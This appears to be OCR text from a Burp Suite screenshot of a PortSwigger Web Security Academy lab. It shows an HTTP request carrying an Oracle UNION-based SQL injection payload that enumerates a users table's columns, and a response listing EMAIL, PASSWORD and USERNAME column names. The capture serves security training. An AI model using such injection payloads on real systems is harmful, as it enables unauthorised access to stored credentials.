 Pretty Raw Hex \n
1 GET /filter?category=
Gifts'+union+select+null,column_name+from+all_tab_columns+where+table_name+%3d+'USERS_JKSI
QW'-- HTTP/1.1
2 Host: 0a06009303a5ea158017807f000a0022.web-security-academy.net
3 Cookie: session=gSy28t1mzplW9nGrtoNFppXVZDvZBLOx
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a06009303a5ea158017807f000a0022.web-security-academy.net/filter?category=Lifestyl
e
9 Upgrade-Insecure-Requests: 1
0 Sec-Fetch-Dest: document
1 Sec-Fetch-Mode: navigate
2 Sec-Fetch-Site: same-origin
3 Sec-Fetch-User: ?1
4 Priority: u=0, i
5 Te: trailers
6 Connection: keep-alive
7
8
Pretty Raw Hex Render
secret. We offer a 10% discount on futu
for every referral we receive from you.
99 Snow isn&apos;t just for Christmas eith
all year round, that&apos;s 365 days of
Remember to order before your existing
allow 3 days to prepare the new batch
disappointment.
</td>
100 </tr>
101 <tr>
102 <td>
EMAIL
</td>
103 </tr>
104 <tr>
105 <td>
PASSWORD_VHZPBJ
</td>
106 </tr>
107 <tr>
108 <td>
USERNAME_WIIQEZ
</td>
109 </tr>
110 </tbody>
111 </table>
112 </div>